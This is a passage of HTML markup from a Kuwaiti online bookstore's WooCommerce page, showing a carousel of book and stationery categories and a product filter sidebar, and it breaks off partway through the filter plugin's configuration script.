				<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-200x200.png 200w" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				أحدث إصدارات كتب ذات السلاسل <mark class="count">(94)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%83%d8%aa%d8%a8-%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84/" class="category-link wd-fill" aria-label="Product category %d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%83%d8%aa%d8%a8-%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84"></a>
			</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="2">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a7%d8%b3%d9%8a%d8%a9/" class="category-image" aria-label="Category image">
				
				<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-200x200.png 200w" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				القرطاسية <mark class="count">(178)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a7%d8%b3%d9%8a%d8%a9/" class="category-link wd-fill" aria-label="Product category %d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a7%d8%b3%d9%8a%d8%a9"></a>
			</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="3">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%83%d8%b1%d9%8a%d9%85/" class="category-image" aria-label="Category image">
				
				<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-200x200.png 200w" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				رمضان كريم <mark class="count">(88)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%83%d8%b1%d9%8a%d9%85/" class="category-link wd-fill" aria-label="Product category %d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%83%d8%b1%d9%8a%d9%85"></a>
			</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product last" data-loop="4">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%b9%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%83/" class="category-image" aria-label="Category image">
				
				<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-100x100.png 100w" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				عيد مبارك <mark class="count">(191)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%b9%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%83/" class="category-link wd-fill" aria-label="Product category %d8%b9%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%83"></a>
			</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product first" data-loop="5">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/latest-english-books/" class="category-image" aria-label="Category image">
				
				<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-200x200.png 200w" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Latest English Books <mark class="count">(320)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/latest-english-books/" class="category-link wd-fill" aria-label="Product category latest-english-books"></a>
			</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="6">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="category-image" aria-label="Category image">
				
				<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-200x200.png 200w" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				أحدث الإصدارات العربية <mark class="count">(390)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="category-link wd-fill" aria-label="Product category %d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9"></a>
			</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="7">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/" class="category-image" aria-label="Category image">
				
				<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/التـاريخ-والعـلوم-1-200x200.png 200w" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				التاريخ و العلوم <mark class="count">(1045)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/" class="category-link wd-fill" aria-label="Product category %d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85"></a>
			</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product last" data-loop="8">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84/" class="category-image" aria-label="Category image">
				
				<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الزمـن-الجـميل-1-200x200.png 200w" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				الزمن الجميل <mark class="count">(202)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84/" class="category-link wd-fill" aria-label="Product category %d8%a7%d9%84%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d9%85%d9%8a%d9%84"></a>
			</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product first" data-loop="9">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="category-image" aria-label="Category image">
				
				<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/الكتب-العربية-1-200x200.png 200w" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				الكتب العربية <mark class="count">(4687)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="category-link wd-fill" aria-label="Product category %d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9"></a>
			</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="10">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/english-books/" class="category-image" aria-label="Category image">
				
				<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/English-Books-100x100.png 100w" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				English Books <mark class="count">(2445)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/english-books/" class="category-link wd-fill" aria-label="Product category english-books"></a>
			</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="11">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/sports/" class="category-image" aria-label="Category image">
				
				<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Sports" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Sports-80x80.png 80w" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Sports <mark class="count">(1)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/sports/" class="category-link wd-fill" aria-label="Product category sports"></a>
			</div>
</div>
									</div>
															</div>
						</div>

															<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
													</div>

														</div>
											</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-20bf0ad e-flex e-con-boxed e-con e-parent" data-id="20bf0ad" data-element_type="container">
					<div class="e-con-inner">
					<link rel="stylesheet" id="wd-int-elem-opt-off-canvas-column-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-opt-off-canvas-column.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="elementor-element elementor-element-29022e9 wd-col-offcanvas-md-sm wd-col-offcanvas-sm e-con-full e-flex wd-alignment-left e-con e-child" data-id="29022e9" data-element_type="container">
				<div class="elementor-element elementor-element-73b0df1 elementor-widget elementor-widget-wd_sidebar" data-id="73b0df1" data-element_type="widget" data-widget_type="wd_sidebar.default">
				<div class="elementor-widget-container">
					<div id="block-21" class="wd-widget widget filter-widget wd-col widget_block"><p><div id="wcpf-filter-11014" class="wcpf-filter wcpf-front-element-11014">
	<div class="wcpf-filter-inner">
		<div class="wcpf-field-item wcpf-front-element wcpf-front-element-11015 wcpf-field-checkbox-list wcpf-box-style wcpf-hierarchical-collapsed wcpf-scrollbar">
	<div class="wcpf-inner">
				<div class="wcpf-checkbox wcpf-field-title wcpf-heading-label">
			<span class="text">التصنيفات</span>
							<span class="box-toggle"></span>
					</div>
				<div class="wcpf-checkbox-list field-input-container wcpf-content"
		>
			<div class="wcpf-item wcpf-checkbox-item wcpf-item-hierarchical-collapsed wcpf-item-box-hide" data-item-key="english-books">
	<div class="wcpf-item-inner wcpf-checkbox-item-inner">
		<div class="wcpf-item-label wcpf-checkbox-label">
			<div class="wcpf-input-container">
				<input class="wcpf-input wcpf-input-checkbox"
					type="checkbox"
					name="product-category"
					value="english-books"
										>
			</div>
			<div class="wcpf-title-container">
				<span class="wcpf-title">English Books</span>
				<span class="wcpf-product-counts">(1)</span>			</div>
							<span class="box-item-toggle"></span>
					</div>
					<div class="wcpf-item-children-container wcpf-checkbox-children-container">
				<div class="wcpf-item wcpf-checkbox-item " data-item-key="age-group">
	<div class="wcpf-item-inner wcpf-checkbox-item-inner">
		<div class="wcpf-item-label wcpf-checkbox-label">
			<div class="wcpf-input-container">
				<input class="wcpf-input wcpf-input-checkbox"
					type="checkbox"
					name="product-category"
					value="age-group"
										>
			</div>
			<div class="wcpf-title-container">
				<span class="wcpf-title">Age Group</span>
				<span class="wcpf-product-counts">(1)</span>			</div>
					</div>
			</div>
</div>
<div class="wcpf-item wcpf-checkbox-item wcpf-item-hierarchical-collapsed wcpf-item-box-hide" data-item-key="childrens-books">
	<div class="wcpf-item-inner wcpf-checkbox-item-inner">
		<div class="wcpf-item-label wcpf-checkbox-label">
			<div class="wcpf-input-container">
				<input class="wcpf-input wcpf-input-checkbox"
					type="checkbox"
					name="product-category"
					value="childrens-books"
										>
			</div>
			<div class="wcpf-title-container">
				<span class="wcpf-title">Children&#039;s Books</span>
				<span class="wcpf-product-counts">(1)</span>			</div>
							<span class="box-item-toggle"></span>
					</div>
					<div class="wcpf-item-children-container wcpf-checkbox-children-container">
				<div class="wcpf-item wcpf-checkbox-item " data-item-key="non-fiction-en">
	<div class="wcpf-item-inner wcpf-checkbox-item-inner">
		<div class="wcpf-item-label wcpf-checkbox-label">
			<div class="wcpf-input-container">
				<input class="wcpf-input wcpf-input-checkbox"
					type="checkbox"
					name="product-category"
					value="non-fiction-en"
										>
			</div>
			<div class="wcpf-title-container">
				<span class="wcpf-title">Non-Fiction</span>
				<span class="wcpf-product-counts">(1)</span>			</div>
					</div>
			</div>
</div>
			</div>
			</div>
</div>
			</div>
			</div>
</div>
		</div>
	</div>
</div>
<div class="wcpf-field-item wcpf-front-element wcpf-front-element-11016 wcpf-field-text-list wcpf-box-style wcpf-text-list-inline-style wcpf-status-disabled">
	<div class="wcpf-inner">
					<div class="wcpf-text-list-title wcpf-field-title wcpf-heading-label">
				<span class="text">Tags</span>
									<span class="box-toggle"></span>
							</div>
				<div class="wcpf-text-list field-input-container wcpf-content"
		>
					</div>
	</div>
</div>
<div class="wcpf-field-item wcpf-front-element wcpf-front-element-14817 wcpf-field-drop-down-list">
	<div class="wcpf-inner">
				<div class="wcpf-drop-down wcpf-field-title wcpf-heading-label">
			<span class="text">سنة النشر</span>
					</div>
				<div class="wcpf-drop-down-list field-input-container wcpf-content"
		>
			<select class="wcpf-input wcpf-input-drop-down wcpf-drop-down-style-default"
					name="product-category2">
				<option value=""
		data-title="عرض الكل"
					selected		>
		<span class="wcpf-title">عرض الكل</span>
	</option>
<option value="2012"
		data-title="2012"
				>
		<span class="wcpf-title">2012</span>
	<span class="wcpf-product-counts">(1)</span></option>
			</select>
		</div>
	</div>
</div>
<div class="wcpf-field-item wcpf-front-element wcpf-front-element-14818 wcpf-field-drop-down-list">
	<div class="wcpf-inner">
				<div class="wcpf-drop-down wcpf-field-title wcpf-heading-label">
			<span class="text">البلد</span>
					</div>
				<div class="wcpf-drop-down-list field-input-container wcpf-content"
		>
			<select class="wcpf-input wcpf-input-drop-down wcpf-drop-down-style-default"
					name="product-category3">
				<option value=""
		data-title="عرض الكل"
					selected		>
		<span class="wcpf-title">عرض الكل</span>
	</option>
<option value="united-kingdom"
		data-title="United Kingdom"
				>
		<span class="wcpf-title">United Kingdom</span>
	<span class="wcpf-product-counts">(1)</span></option>
			</select>
		</div>
	</div>
</div>
<div class="wcpf-field-item wcpf-front-element wcpf-front-element-14819 wcpf-field-drop-down-list">
	<div class="wcpf-inner">
				<div class="wcpf-drop-down wcpf-field-title wcpf-heading-label">
			<span class="text">المؤلف</span>
					</div>
				<div class="wcpf-drop-down-list field-input-container wcpf-content"
		>
			<select class="wcpf-input wcpf-input-drop-down wcpf-drop-down-style-default"
					name="product-category4">
				<option value=""
		data-title="عرض الكل"
					selected		>
		<span class="wcpf-title">عرض الكل</span>
	</option>
<option value="a-m-homes"
		data-title="A.M. Homes"
				>
		<span class="wcpf-title">A.M. Homes</span>
	<span class="wcpf-product-counts">(1)</span></option>
			</select>
		</div>
	</div>
</div>
	</div>
</div>
<script id="wcpf-load-project-11014-script">
	(function () {
		var projectStructure = {"entityId":11014,"parentId":0,"title":"Filters for product archive - old view","entityKey":"Project","order":0,"options":{"urlNavigation":"query","filteringStarts":"auto","urlNavigationOptions":[],"useComponents":["pagination","sorting","results-count","page-title","breadcrumb"],"paginationAjax":true,"sortingAjax":true,"productsContainerSelector":".products","paginationSelector":".woocommerce-pagination","resultCountSelector":".woocommerce-result-count","sortingSelector":".woocommerce-ordering","pageTitleSelector":".woocommerce-products-header__title","breadcrumbSelector":".woocommerce-breadcrumb","multipleContainersForProducts":true},"childEntities":[{"entityId":11015,"parentId":11014,"title":"\u0627\u0644\u062a\u0635\u0646\u064a\u0641\u0627\u062a","entityKey":"CheckBoxListField","order":0,"options":{"itemsSource":"category","itemsDisplay":"all","queryType":"or","itemsDisplayHierarchical":true,"displayHierarchicalCollapsed":true,"displayTitle":true,"displayToggleContent":true,"defaultToggleState":"show","cssClass":"","actionForEmptyOptions":"hide","displayProductCount":true,"productCountPolicy":"for-option-only","seeMoreOptionsBy":"scrollbar","heightOfVisibleContent":12,"optionKey":"product-category","itemsSourceCategory":"all","itemsDisplayWithoutParents":"all","orderby":"order","displayRules":[{"id":"group_0","rules":[{"id":"rule_0","rule":{"param":"category","operator":"==","value":null}}]}]},"childEntities":[]},{"entityId":11016,"parentId":11014,"title":"Tags","entityKey":"TextListField","order":1,"options":{"itemsSource":"tag","itemsDisplay":"all","queryType":"and","itemsDisplayHierarchical":false,"displayHierarchicalCollapsed":false,"displayTitle":true,"displayToggleContent":true,"defaultToggleStat